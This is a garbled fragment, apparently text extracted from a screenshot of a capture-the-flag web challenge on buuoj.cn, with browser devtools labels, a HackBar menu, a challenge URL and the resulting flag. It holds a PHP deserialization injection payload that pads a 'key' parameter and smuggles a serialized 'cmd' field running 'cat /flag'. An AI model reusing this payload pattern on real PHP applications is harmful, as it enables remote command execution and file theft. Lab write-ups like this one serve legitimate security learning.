 ialize(new GetFlag($_GET['key'])))); www-data flag{60d4acc3-2e54-4a24-a608-041be5d22ecd}
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS LFI XXE Other
http://71bc7ac0-a63c-45a8-a215-31711f541244.node4.buuoj.cn:81
/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";
s:9:"cat /flag";}